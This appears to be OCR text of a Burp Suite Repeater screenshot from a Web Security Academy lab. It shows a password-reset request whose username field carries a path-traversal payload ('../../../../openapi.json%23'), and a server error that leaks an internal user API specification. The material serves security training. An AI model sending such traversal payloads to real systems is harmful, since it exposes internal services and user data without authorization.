 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: 0af40088046c3d8580ebe44b00580086.web-security-academy.net
3 Cookie: session=N9rbSOLcbhwLLrO6lAbPUz4AToJvpXPE
4 Content-Length : 74
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0af40088046c3d8580ebe44b00580086.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
17 .web-security-academy.net/forgot-passwo
18 Priority : u=1, i
19
20 csrf=uzq8nzsg6KcdsOoVdyzAMT3ihmJpetjG &username=../../../../openapi.json%23
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 629
5
6 {
7 "error" :
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"info
\": {\n \"title\": \"User API\",\n \"version\": \"2.0.0\"\n },\n \"pa
\"/api/internal/v1/users/{username}/field/{field}\": {\n \"get\": {\n
"get\": {\n \"tags\": [\n \"users\"\n ],\n \"su
mmary\": \"Find user by username\",\n \"description\": \"API Version 1
\",\n \"parameters\": [\n {\n \"name\": \"username
\",\n \"in\": \"path\",\n \"description\": \"Username\"
8 } ,\n \"required\": true,\n \"schema\": {\n ..."
Inspector
Selection 46 (0x2e)
Selected text
v1/users/{username}/field/{field}\":
{\n
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights Selection: 46 (0x2e)
Done 762 bytes | 357 millis
Event log (6) All issues (18) Memory: 184.7MB
5 17°C
Mostly cloudy
Search
M365
ENG
IN
21:31
02/12/2025